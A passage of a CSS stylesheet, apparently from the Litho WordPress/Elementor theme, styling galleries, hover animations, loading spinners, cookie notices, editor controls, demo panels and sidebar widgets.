	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-4 .gallery-item:nth-child(4n+1) {
	clear: left
}

.gallery-columns-5 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-5 .gallery-item {
	float: left;
	width: 20%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-5 .gallery-item:nth-child(5n+1) {
	clear: left
}

.gallery-columns-6 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-6 .gallery-item {
	float: left;
	width: 16.6667%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-6 .gallery-item:nth-child(6n+1) {
	clear: left
}

.gallery-columns-7 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-7 .gallery-item {
	float: left;
	width: 14.28%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-7 .gallery-item:nth-child(7n+1) {
	clear: left
}

.gallery-columns-8 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-8 .gallery-item {
	float: left;
	width: 12.5%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-8 .gallery-item:nth-child(8n+1) {
	clear: left
}

.gallery-columns-9 {
	float: left;
	width: calc(100% + 20px);
	margin: 0 -10px;
}

.gallery-columns-9 .gallery-item {
	float: left;
	width: 11.11%;
	margin-bottom: 20px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
}

.gallery-columns-9 .gallery-item:nth-child(9n+1) {
	clear: left
}

.gallery-caption {
	padding: 4px 0;
	word-wrap: break-word;
}


/* elementor social icon */

.elementor-icon-view-vertical .social-icons-wrapper ul li {
	width: 100%;
	display: block;
}

.elementor-icon-view-vertical .social-icons-wrapper ul li a.elementor-icon {
	margin-right: 0;
	border-radius: 0;
}

.elementor-icon-view-vertical .social-icons-wrapper ul li i {
	min-width: 30px;
}


/* elementor icon gradient */

.litho-icon-box-wrapper .elementor-icon i:before {
	position: initial;
	left: initial;
	-webkit-transform: initial;
	-ms-transform: initial;
	transform: initial;
}


/* animation effect */

.litho-button-wrapper .elementor-button.btn-custom-effect {
	background-color: transparent;
}

.hvr-btn-expand-ltr,
.hvr-btn-slide-up-bg,
.hvr-btn-slide-down-bg,
.hvr-btn-slide-left-bg,
.hvr-btn-slide-right-bg {
	position: relative;
	z-index: 1;
	overflow: hidden;
}

.hvr-btn-expand-ltr:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 50%;
	height: 100%;
	z-index: -1;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
	width: 50%;
	height: 53px;
}

.hvr-btn-expand-ltr:hover:before {
	width: 100% !important;
}

.hvr-btn-slide-up-bg:before,
.hvr-btn-slide-down-bg:before,
.hvr-btn-slide-left-bg:before,
.hvr-btn-slide-right-bg:before {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	z-index: -1;
	left: 0;
	top: 0;
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3s;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.hvr-btn-slide-up-bg:before {
	-webkit-transform: translateY(100%);
	-moz-transform: translateY(100%);
	-ms-transform: translateY(100%);
	-o-transform: translateY(100%);
	transform: translateY(100%);
}

.hvr-btn-slide-down-bg:before {
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}

.hvr-btn-slide-left-bg:before {
	-webkit-transform: translateX(100%);
	-moz-transform: translateX(100%);
	-ms-transform: translateX(100%);
	-o-transform: translateX(100%);
	transform: translateX(100%);
}

.hvr-btn-slide-right-bg:before {
	-webkit-transform: translateX(-100%);
	-moz-transform: translateX(-100%);
	-ms-transform: translateX(-100%);
	-o-transform: translateX(-100%);
	transform: translateX(-100%);
}

.hvr-btn-slide-right-bg:hover:before,
.hvr-btn-slide-left-bg:hover:before {
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	-ms-transform: translateX(0);
	-o-transform: translateX(0);
	transform: translateX(0);
}

.hvr-btn-slide-up-bg:hover:before,
.hvr-btn-slide-down-bg:hover:before {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	-o-transform: translateY(0);
	transform: translateY(0);
}

.hvr-float-5px,
.hvr-float-3px,
.hvr-scale-effect,
.hvr-scale-9-effect {
	transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	will-change: transform;
}

.hvr-float-10px {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	will-change: transform;
}

.hvr-float-10px:active,
.hvr-float-10px:focus,
.hvr-float-10px:hover,
.elementor-animation-float-10px:hover {
	-webkit-transform: translateY(-10px);
	transform: translateY(-10px);
}

.hvr-float-5px:active,
.hvr-float-5px:focus,
.hvr-float-5px:hover,
.elementor-animation-float-5px:hover {
	-webkit-transform: translateY(-5px);
	transform: translateY(-5px);
}

.hvr-float-3px:active,
.hvr-float-3px:focus,
.hvr-float-3px:hover,
.elementor-animation-float-3px:hover {
	-webkit-transform: translateY(-3px);
	transform: translateY(-3px);
}

.hvr-scale-effect:hover {
	-webkit-transform: scale(1.3);
	-ms-transform: scale(1.3);
	-moz-transform: scale(1.3);
	transform: scale(1.3);
	-o-transform: scale(1.3);
}

.hvr-scale-9-effect:hover {
	-webkit-transform: scale(.9);
	-ms-transform: scale(.9);
	-moz-transform: scale(.9);
	transform: scale(.9);
	-o-transform: scale(.9);
}

.hvr-zoom-effect span {
	border-radius: 0;
	display: block;
	height: 0;
	left: 50%;
	margin: 0;
	position: absolute;
	top: 50%;
	transition: all 0.3s;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-ms-transition: all 0.3s;
	-o-transition: all 0.3s;
	width: 0;
	z-index: -1;
}

.hvr-ease-in-out,
.elementor-button,
.elementor-button-wrapper a.elementor-button {
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}


/* loading */

.woocommerce .blockUI.blockOverlay::before {
	-webkit-animation: initial;
	animation: initial;
}

.loading {
	position: relative;
	opacity: 1 !important;
	transition: all 0s ease-in-out !important;
	-moz-transition: all 0s ease-in-out !important;
	-webkit-transition: all 0s ease-in-out !important;
	-ms-transition: all 0s ease-in-out !important;
	-o-transition: all 0s ease-in-out !important;
	z-index: 99;
}

.woocommerce .blockUI.blockOverlay {
	opacity: .90 !important;
}

.woocommerce .checkout-content-right .blockUI.blockOverlay,
.woocommerce .checkout-content-right .blockUI.blockOverlay::before {
	background: #f7f7f7 !important;
	opacity: 1 !important;
}

.loading::after,
.woocommerce .blockUI.blockOverlay::after {
	margin: 0 !important;
	background: none;
	content: "" !important;
	position: absolute;
	left: calc(50% - 10px) !important;
	top: calc(50% - 10px) !important;
	width: 20px !important;
	height: 20px !important;
	opacity: 1 !important;
	right: inherit !important;
	z-index: 9;
	text-align: center;
	border: 2px solid rgba(23, 23, 23, 0.2);
	border-top-color: rgba(23, 23, 23, 0.7);
	border-radius: 50%;
	animation: spin 1s linear infinite;
	-webkit-animation: spin 1s linear infinite;
}

.woocommerce .blockUI.blockOverlay::after {
	left: calc(50% - 16px) !important;
	top: calc(50% - 16px) !important;
	width: 36px !important;
	height: 36px !important;
	border: 3px solid rgba(23, 23, 23, 0.3);
	border-top-color: rgba(23, 23, 23, 0.8);
}

.loading:before,
.woocommerce .blockUI.blockOverlay::before {
	background: none;
	content: "";
	background-color: rgba(255, 255, 255, 1) !important;
	position: absolute;
	right: 0;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: 0;
	border-radius: inherit;
	z-index: 1;
	padding: 0 !important;
}

.loading.dark:before {
	background-color: rgba(0, 0, 0, .8) !important;
}

.loading.dark::after {
	border: 2px solid rgba(255, 255, 255, 0.2);
	border-top-color: rgba(255, 255, 255, 0.7);
}

.page-loader {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	background-color: rgba(255, 255, 255, 1) !important;
	opacity: 1 !important;
	transition: all 0s ease-in-out !important;
	-moz-transition: all 0s ease-in-out !important;
	-webkit-transition: all 0s ease-in-out !important;
	-ms-transition: all 0s ease-in-out !important;
	-o-transition: all 0s ease-in-out !important;
	z-index: 99999;
}

.page-loader::after {
	background: none;
	content: "" !important;
	position: absolute;
	left: calc(50% - 25px) !important;
	top: calc(50% - 25px) !important;
	width: 50px !important;
	height: 50px !important;
	opacity: 1 !important;
	right: inherit !important;
	z-index: 9;
	text-align: center;
	border: 2px solid rgba(23, 23, 23, 0.2);
	border-top-color: rgba(23, 23, 23, 0.7);
	border-radius: 50%;
	animation: spin 1s linear infinite;
	-webkit-animation: spin 1s linear infinite;
}

.grid-loading {
	overflow: hidden;
	position: relative;
	opacity: 1 !important;
	transition: all 0s ease-in-out !important;
	-moz-transition: all 0s ease-in-out !important;
	-webkit-transition: all 0s ease-in-out !important;
	-ms-transition: all 0s ease-in-out !important;
	-o-transition: all 0s ease-in-out !important;
	z-index: 99;
}

.grid-loading::after {
	background: none;
	content: "" !important;
	position: absolute;
	top: 100px !important;
	left: calc(50% - 25px) !important;
	width: 50px !important;
	height: 50px !important;
	opacity: 1 !important;
	right: inherit !important;
	z-index: 9;
	text-align: center;
	border: 3px solid rgba(23, 23, 23, 0.2);
	border-top-color: rgba(23, 23, 23, 0.7);
	border-radius: 50%;
	animation: spin 1s linear infinite;
	-webkit-animation: spin 1s linear infinite;
}

.grid-loading:before {
	content: "";
	position: absolute;
	right: 2px;
	top: 1px;
	width: calc(100% - 4px);
	height: calc(100% - 2px);
	border-radius: inherit;
	z-index: 1;
}

.grid-loading .grid-item {
	visibility: hidden;
}

.grid-loading li.grid-item {
	overflow: hidden;
	opacity: 0;
}


/* cookie message */

.litho-cookie-policy-wrapper {
	top: 0 !important;
	bottom: 0;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 9999;
	background-color: rgba(23, 23, 23, .8);
}

.litho-cookie-policy-wrapper.litho-gdpr-disable-overlay {
	top: inherit !important;
	width: auto;
	height: auto;
	background-color: transparent;
}

.litho-cookie-policy-wrapper.litho-gdpr-disable-overlay .cookie-container {
	border: 1px solid #ededed;
}

.litho-cookie-policy-wrapper.full-content.litho-gdpr-disable-overlay {
	width: 100%;
}

.litho-cookie-policy-wrapper.full-content.litho-gdpr-disable-overlay .cookie-container {
	border: 0;
	border-top: 1px solid #ededed;
}

.cookie-container {
	background-color: #fff;
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 20px 30px;
	text-align: center;
}

.cookie-container .litho-cookie-policy-text {
	color: #232323;
	font-weight: 400;
	font-size: 12px;
	line-height: 18px;
	display: inline-block;
}

.cookie-container .litho-cookie-policy-text a {
	text-decoration: underline;
	color: #232323;
}

.cookie-container .litho-cookie-policy-text a:hover {
	text-decoration: none;
}

.cookie-container .btn {
	display: inline-block;
	margin-left: 25px;
}

.litho-cookie-policy-wrapper.left-content .cookie-container {
	width: 330px;
	padding: 25px;
	margin: 0 0 15px 15px;
}

.litho-cookie-policy-wrapper.left-content .cookie-container .litho-cookie-policy-text {
	width: 100%;
	margin-bottom: 20px;
}

.litho-cookie-policy-wrapper.left-content .cookie-container .btn {
	width: 100%;
	margin: 0;
}

.litho-cookie-policy-wrapper.right-content .cookie-container {
	right: 0;
	left: inherit;
	width: 330px;
	padding: 25px;
	margin: 0 15px 15px 0;
}

.litho-cookie-policy-wrapper.right-content .cookie-container .litho-cookie-policy-text {
	width: 100%;
	margin-bottom: 20px;
}

.litho-cookie-policy-wrapper.right-content .cookie-container .btn {
	width: 100%;
	margin: 0;
}


/* elementor wrap */

.elementor-view-framed .elementor-icon {
	border-width: 1px;
}

.elementor-widget-image .elementor-image>a {
	display: block;
}

.elementor-widget-wrap>.elementor-element.elementor-initial {
	position: initial !important;
}

.elementor-widget-wrap>.elementor-element.elementor-inherit {
	position: inherit !important;
}

.elementor-widget-wrap>.elementor-element.elementor-unset {
	position: unset !important;
}

.elementor-element-edit-mode .elementor-widget-litho-hamburger-menu {
	padding: 20px;
}

.elementor-widget-litho-icon-box .elementor-icon-box-content .elementor-icon-box-title {
	color: #232323;
}

.show-menu .hamburger-menu-wrapper .elementor-no-template-message {
	background: #fff;
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
	flex-direction: column-reverse;
	text-align: center;
}

.show-menu .hamburger-menu-wrapper .elementor-no-template-message .close-menu {
	position: absolute;
	top: 0;
	right: 0;
	width: 50px;
	height: 50px;
	line-height: 50px;
}

.show-menu .hamburger-menu-wrapper .elementor-no-template-message .elementor-custom-new-template-link {
	text-decoration: underline;
	font-weight: 500;
}

.show-menu .elementor-element-edit-mode.elementor-hidden-tablet .hamburger-menu-wrapper .elementor-template-edit-cover,
.show-menu .elementor-element-edit-mode.elementor-hidden-phone .hamburger-menu-wrapper .elementor-template-edit-cover,
.show-menu .elementor-element-edit-mode.elementor-hidden-tablet .hamburger-menu-wrapper .hamburger-menu,
.show-menu .elementor-element-edit-mode.elementor-hidden-phone .hamburger-menu-wrapper .hamburger-menu {
	display: inline-block;
}

.video-icon-box .litho-button-wrapper *,
.elementor-icon-list-items .litho-button-wrapper *,
.feature-box-carousel-style-1 .litho-button-wrapper *,
.feature-box-carousel-style-2 .litho-button-wrapper *,
.testimonials-style-1 .litho-button-wrapper *,
.portfolio-item figure .litho-button-wrapper *,
.portfolio-box .litho-button-wrapper *,
.blog-post-gallery-type li.grid-item .litho-button-wrapper *,
.nav-tabs>li.nav-item>a.nav-link .litho-button-wrapper *,
.progress-step-style-3 .litho-button-wrapper *,
.fancy-text-box-style-11 .litho-button-wrapper *,
.fancy-text-box-style-12 .litho-button-wrapper *,
.team-style-1 .litho-button-wrapper *,
.icon-text-style-6 .litho-button-wrapper *,
.icon-text-style-7 .litho-button-wrapper *,
.icon-text-style-9 .litho-button-wrapper * {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
}

a.elementor-custom-new-template-link {
	text-decoration: underline;
}

a.elementor-custom-new-template-link:hover {
	text-decoration: none;
}

rs-module .far:before,
rs-module .fa:before,
rs-module .fas:before {
	font-family: "Font Awesome 5 Free" !important;
	font-weight: 900 !important;
}

rs-module .fab:before {
	font-family: "Font Awesome 5 Brands" !important;
	font-weight: 400 !important;
}

.admin-bar footer:not(.footer-sticky),
.elementor-editor-active footer:not(.footer-sticky) {
	position: relative;
}

.elementor-counter .elementor-counter-number-wrapper {
	color: #222;
}


/* navigation edit */

.elementor-custom-menu {
	list-style: none;
	padding: 0;
	margin: 0;
}

.elementor-custom-menu li {
	border-bottom: 1px solid #E4E4E4;
	padding: 0px 0px 8px 0px;
	margin: 0px 0px 8px 0px;
}

.elementor-custom-menu li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.elementor-custom-menu li ul {
	list-style: none;
}

.elementor-custom-menu li ul li {
	border-bottom: 0;
	padding-bottom: 2px;
	font-size: 14px;
	margin-bottom: 0;
}

.edit-litho-section * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.edit-litho-section {
	z-index: 999;
	position: absolute;
	top: 30px;
	background-color: #0038e3;
	border: 0 solid #0038e3;
	width: 25px;
	height: 25px;
	border-radius: 2px;
	text-align: center;
	font-size: 14px;
	line-height: 28px;
	padding-left: 1px;
	left: 15px;
}

.edit-litho-section:hover {
	background-color: #27AE60;
	border: 0 solid #27AE60;
}

.edit-litho-section i {
	color: #fff;
}

.edit-mini-header {
	top: 11px;
}

.edit-top-header {
	top: 19px;
}

.edit-header {
	top: 29px;
}

.edit-footer {
	top: 57px;
}

.edit-page-title {
	top: 150px;
}

.litho-main-title-wrappper {
	position: relative;
}

.litho-main-title-wrappper>.edit-page-title {
	top: inherit;
	bottom: 24px;
}

.admin-bar .tooltip-inner,
.elementor-editor-active .tooltip-inner {
	font-size: 11px;
	text-transform: uppercase;
	font-weight: 500;
	background-color: #27AE60 !important;
	opacity: 1 !important;
}

.admin-bar .tooltip-arrow::before {
	border-right-color: #27AE60 !important;
}

.admin-bar .tooltip.show,
.elementor-editor-active .tooltip.show {
	opacity: 1 !important;
}

.left-menu-classic .edit-header {
	top: 46px;
}

.left-menu-modern .edit-header {
	top: 70px;
	left: 40px;
}

.page-wrapper~footer .edit-footer {
	left: 80px;
}

.mfp-bg ~ .tooltip, .mfp-wrap  ~ .tooltip {
	z-index: 10008;
}

/* features */
.litho-navigation-wrapper .title {
    font-size: 15px;
    font-weight: 500;
    line-height: 30px;
    letter-spacing: 0px;
    color: #232323;
    -webkit-text-fill-color: initial;
    display: block;
    margin-bottom: 15px;
}

.litho-navigation-wrapper .litho-navigation-link {
	list-style: none;
	margin: 0;
	padding: 0;
}

.litho-navigation-wrapper ul li {
	border-bottom: 1px solid #E4E4E4;
    padding: 0px 0px 8px 0px;
    margin: 0px 0px 8px 0px;
}

.litho-navigation-wrapper ul li ul li {
	border-bottom: 0;
    padding-bottom: 2px;
    font-size: 14px;
    margin-bottom: 0;
}

.litho-navigation-wrapper ul li ul {
	list-style: none;
}

/* for lazyload */

.lazyload:not(.loaded),
.lazyloading:not(.loaded),
.lazy:not(.loaded) {
	background: url('assets/images/loading-black-small.svg') center center no-repeat #fff !important;
	position: relative;
	border-color: transparent !important;
	opacity: 1 !important;
	transition: all 0s ease-in-out !important;
	-moz-transition: all 0s ease-in-out !important;
	-webkit-transition: all 0s ease-in-out !important;
	-ms-transition: all 0s ease-in-out !important;
	-o-transition: all 0s ease-in-out !important;
}



/* bootstrap */

[class^="col-"],
[class*=" col-"],
[class^="col"],
[class*=" col"] {
	position: relative;
	padding-right: 15px;
	padding-left: 15px;
}

.media {
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start;
}

.navbar-toggler:focus {
	box-shadow: none;
}

.container,
.container-fluid,
.container-lg,
.container-md,
.container-sm,
.container-xl,
.container-xxl {
	padding-right: 15px;
	padding-left: 15px;
}

.row {
	margin-right: -15px;
	margin-left: -15px;
}

.row>* {
	padding-right: 15px;
	padding-left: 15px;
}

nav [class^="col-"],
nav [class*=" col-"],
nav [class^="col"],
nav [class*=" col"] {
	padding-left: 0;
	padding-right: 0;
}

.navbar-collapse {
	position: initial;
}

.row.gx-0 {
	margin-left: 0;
	margin-right: 0;
}

.media-body {
	-ms-flex: 1;
	flex: 1;
}


/* for buy and demo button */

.theme-demos {
	width: 655px;
	height: 100%;
	min-height: 100%;
	display: none;
	position: fixed;
	background-color: #fff;
	right: -655px;
	top: 0;
	z-index: 1050;
	-webkit-transition: all .5s cubic-bezier(0.77, 0, 0.175, 1);
	transition: all .5s cubic-bezier(0.77, 0, 0.175, 1);
}

.show-theme-demos .theme-demos {
	display: block;
}

.theme-demos section {
	height: 100%;
	min-height: 100%;
	position: relative;
	z-index: 11;
	padding: 0;
	width: 100%;
}

.theme-demos .demos-wrapper {
	height: 100%;
	overflow-y: hidden;
	padding: 40px 25px;
	background-color: #fff;
	width: 100%;
	position: relative;
	z-index: 11;
}

.theme-demos.show {
	-webkit-transform: translateX(-100%);
	transform: translateX(-100%);
	box-shadow: 0 0 45px 0 rgba(0, 0, 0, 0.25);
}

.theme-demos .grid {
	padding: 0 5px;
}

.theme-demos .buy-theme,
.theme-demos .all-demo {
	position: absolute;
	left: -150px;
	bottom: 195px;
	transform: translateY(-50%) translateY(-7px);
	background-color: #fff;
	cursor: pointer;
	z-index: 10;
	transition: all .25s cubic-bezier(0.23, 1, 0.32, 1) .45s;
	min-width: 150px;
}

.all-demo {
	box-shadow: 0px 0px 15px 0 rgba(0, 0, 0, 0.15);
}

.theme-demos .buy-theme {
	bottom: 125px;
	text-align: center;
	background: #232323
}

.theme-demos .buy-theme a,
.theme-demos .all-demo a {
	color: #232323;
	font-size: 11px;
	padding: 12px 15px;
	display: block;
	text-decoration: none;
	font-weight: 500;
}

.theme-demos .buy-theme a {
	color: #fff;
}

.theme-demos .buy-theme a>i,
.theme-demos .all-demo a>i {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 59px;
	line-height: 55px;
	text-align: center;
	opacity: 0;
	font-size: 24px;
	transition-delay: 0.3s;
}

.theme-demos .buy-theme .theme-wrapper,
.theme-demos .all-demo .theme-wrapper {
	padding: 0 9px;
	position: relative;
	top: 0;
	opacity: 1;
	transition-delay: 0.3s;
}

.theme-demos .buy-theme .theme-wrapper span,
.theme-demos .all-demo .theme-wrapper span {
	font-size: 15px;
	font-weight: 600;
}

.theme-demos .buy-theme .theme-wrapper span {
	margin-right: 0;
}

.theme-demos .buy-theme .theme-wrapper i,
.theme-demos .all-demo .theme-wrapper i {
	margin-right: 10px;
	font-size: 21px;
}

.theme-demos .buy-theme .theme-wrapper>div,
.theme-demos .all-demo .theme-wrapper>div {
	display: inline-block;
	vertical-align: middle;
	font-size: 15px;
	line-height: 15px
}

.theme-demos .buy-theme .theme-wrapper>div {
	font-size: 14px;
	text-transform: uppercase;
	line-height: 23px;
}

.theme-demos .all-demo .theme-wrapper>div {
	font-size: 14px;
	text-transform: uppercase;
	line-height: 23px;
}

.theme-demos.show .buy-theme,
.theme-demos.show .all-demo {
	transition-timing-function: ease-in-out;
	-moz-transition-timing-function: ease-in-out;
	-webkit-transition-timing-function: ease-in-out;
	-o-transition-timing-function: ease-in-out;
	transition-duration: .2s;
	-moz-transition-duration: .2s;
	-webkit-transition-duration: .2s;
	-o-transition-duration: .2s;
	-webkit-transition: all .2s cubic-bezier(0.23, 1, 0.32, 1);
	transition: all .2s cubic-bezier(0.23, 1, 0.32, 1);
	-webkit-transform: translateX(107px) translateY(-50%) translateY(-7px);
	transform: translateX(107px) translateY(-50%) translateY(-7px);
	min-width: 50px;
	left: -163px;
}

.theme-demos.show .buy-theme a>i,
.theme-demos.show .all-demo a>i {
	opacity: 1;
	transition-delay: 0.3s;
}

.theme-demos.show .buy-theme .theme-wrapper,
.theme-demos.show .all-demo .theme-wrapper {
	opacity: 0;
	transition-delay: 0s;
}

.theme-demos .mCustomScrollBox {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
}

.theme-demos .mCustomScrollBox {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.theme-demos .mCustomScrollBox .mCSB_container.mCS_y_hidden.mCS_no_scrollbar_y {
	-ms-flex-item-align: center;
	align-self: center;
}

.theme-demos .mCustomScrollBox .mCSB_container {
	width: 100%;
	-ms-flex-item-align: start;
	align-self: flex-start;
	margin: 0;
}

.theme-demos .clearfix {
	clear: both;
}

.show-search-popup .theme-demos,
.show-menu .theme-demos {
	z-index: 1;
}

img.alignright {
	margin-bottom: 18px;
	margin-top: .5em;
}

img.alignleft {
	margin-bottom: 18px;
	margin-top: .5em;
}

table td a,
.default-page-main-section a {
	text-decoration: underline;
}

table td a:hover,
.default-page-main-section a:hover {
	text-decoration: none;
}

kbd {
	color: initial;
	border-radius: 0;
	padding: 0;
	margin: 0;
	background: inherit;
	font-size: inherit;
	font-family: monospace;
}

.default-page-main-section pre {
	margin-bottom: 30px;
}

.has-drop-cap:not(:focus)::after {
	content: "";
	display: table;
	clear: both;
	font-weight: 700;
}

.wp-block-rss.wp-block-rss,
.single-post .blog-details-text .wp-block-rss.wp-block-rss {
	list-style: none;
	padding-left: 0;
}

.e--ua-webkit .blog-details-text .elementor-element a, .e--ua-webkit .blog-details-text .elementor-element th a {
    text-decoration: none;
}

.e--ua-webkit .single-post-layout-standard .litho_layout_no_sidebar_single {
    padding-top: 0;
    padding-bottom: 0;
}

/* default widget WP 5.8 */

.widget.widget_block.widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link {
	color: #828282;
	display: inline-block;
	text-align: center;
	font-size: 13px !important;
	line-height: 20px;
	margin: 0 8px 10px 0;
	padding: 6px 18px;
	border-radius: 4px;
	border: 1px solid #e4e4e4;
	text-decoration: none;
}

.widget.widget_block.widget_tag_cloud .wp-block-tag-cloud .tag-cloud-link:hover {
	-webkit-box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	box-shadow: 0 0 10px rgba(23, 23, 23, .1);
	color: #828282;
}

.widget.widget_litho_recent_post_widget .litho-recent-post-wrapper.recent-post-wp-widget {
	padding: 0;
	margin: 0;
	list-style: none;
}

.widget.widget_litho_recent_post_widget .litho-recent-post-wrapper.recent-post-wp-widget li {
	margin-bottom: 35px;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-align: start;
	align-items: flex-start;
	line-height: 18px;
}

.widget.widget_litho_recent_post_widget .litho-recent-post-wrapper.recent-post-wp-widget li:last-child {
	margin-bottom: 0;
}

.widget.widget_litho_recent_post_widget .litho-recent-post-wrapper.recent-post-wp-widget li .media-body {
	line-height: normal;
	position: relative;
	top: -3px;
}

.widget.widget_litho_recent_post_widget .litho-recent-post-wrapper.recent-post-wp-widget li figure {
	width: 80px;
	margin: 0;
}

.widget.widget_litho_recent_post_widget .litho-recent-post-wrapper.recent-post-wp-widget li figure img {
	border-radius: 3px;
}

.widget.widget_litho_recent_post_widget .litho-recent-post-wrapper.recent-post-wp-widget li .recent-post-title {
	color: #232323;
	font-weight: 500;
	line-height: normal;
	margin-bottom: 10px;
	display: block;
}

.widget.widget_litho_recent_post_widget .litho-recent-post-wrapper.recent-post-wp-widget li figure~.media-body {
	padding-left: 30px;
}

.sidebar .wp-block-categories-list.wp-block-categories {
	padding: 0;
	margin: 0;
	list-style: none;
}

.sidebar .wp-block-categories-list.wp-block-categories li,
.sidebar .wp-block-archives-list.wp-block-archives li {
	position: relative;
	display: inline-block;
	width: 100%;
	margin-bottom: 10px;
	line-height: 18px;
}

.sidebar .wp-block-categories-list.wp-block-categories li a {
	display: inline-block;
	text-align: left;
	line-height: 24px;
}

.sidebar .wp-block-categories-list.wp-block-categories li:last-child,
.sidebar .wp-block-archives-list.wp-block-archives li:last-child {
	margin-bottom: 0;
}

.widget.widget_litho_instagram_widget .instagram-feed {
	padding: 0;
	margin: 0 -5px;
}

.widget.widget_litho_instagram_widget .instagram-feed li {
	padding: 5px;
}

.widgettitle {
	color: #232323;
	font-size: 18px;
	line-height: 22px;
	font-weight: 500;
	margin-bottom: 35px;
	display: block;
}

.widget.widget_litho_about_widget .litho-about-me-wrapper.about-me-wp-widget {
	padding: 38px;
	border-radius: 4px;
	border: 1px solid #e4e4e4;
	text-align: center;
}

.widget.widget_litho_about_widget .litho-about-me-wrapper.about-me-wp-widget img {
	border-radius: 50%;
	display: block;
	margin: 0 auto 5px;
	width: 100px;
}

.widget.widget_litho_about_widget .litho-about-me-wrapper.about-me-wp-widget .author-name {
	margin-top: 20px;
	font-weight: 500;
	color: #232323;
	font-size: 14px;
	line-height: 20px;
	display: block;
}

.widget.widget_litho_about_widget .litho-about-me-wrapper.about-me-wp-widget .author-designation {
	margin-top: 5px;
	margin-bottom: 20px;
	font-size: 14px;
	line-height: 18px;
	display: block;
}

.widget.widget_block .wp-block-group__inner-container .wp-block-search .wp-block-search__label {
	color: #232323;
	font-size: 18px;
	line-height: 22px;
	font-weight: 500;
	margin-bottom: 25px;
	display: block;
}

.widget.widget_block .wp-block-group__inner-container .wp-block-search .wp-block-search__input {
	padding: 12px 40px 14px 20px;
	font-size: 14px;
	line-height: normal;
	margin: 0;
	width: 100%;
	border-radius: 4px;
	border-color: #e4e4e4;
	color: #828282;
}

.widget.widget_block .wp-block-group__inner-container .wp-block-search .wp-block-search__button {
	font-size: 13px;
	padding: 12px 15px;
	border-color: #232323;
	background-color: #232323;
	font-weight: 500;
	text-transform: uppercase;
	color: #fff;
	box-shadow: none;
}

.widget.widget_block .wp-block-group__inner-container .wp-block-search .wp-block-search__button:hover {
	background-color: transparent;
	color: #232323;
}

.sidebar .wp-block-search {
	margin-top: 0;
	margin-bottom: 0;
}

.sidebar .wp-block-search .wp-block-search__inside-wrapper,
.widget.widget_search .search-box .search-input-wrap {
	position: relative;
}

.widget.widget_search .search-box .search-input-wrap input {
	margin-bottom: 0;
}

.widget.widget_search .search-box button {
	border: 0;
	background-color: transparent;
	box-shadow: none;
	font-size: 0;
	margin: 0;
	top: 9px;
	position: absolute;
	right: 0;
}

.widget.widget_search .search-box button:before {
	font-family: feather!important;
	font-style: normal;
	font-weight: 400;
	content: "\e8bd";
	color: #0038e3;
	font-size: 14px;
}

.sidebar .wp-block-search .wp-block-search__inside-wrapper button {
	border: 0;
	background-color: transparent;
	box-shadow: none;
	font-size: 0;
	margin: 0;
	top: 7px;
}

.sidebar .wp-block-search .wp-block-search__inside-wrapper button:before {
	font-family: feather!important;
	font-style: normal;
	font-weight: 400;
	content: "\e8bd";
	color: #0038e3;
	font-size: 14px;
}

.sidebar .widget h2,
.sidebar .widget.widget_search label {
	color: #232323;
	font-size: 18px;
	line-height: 22px;
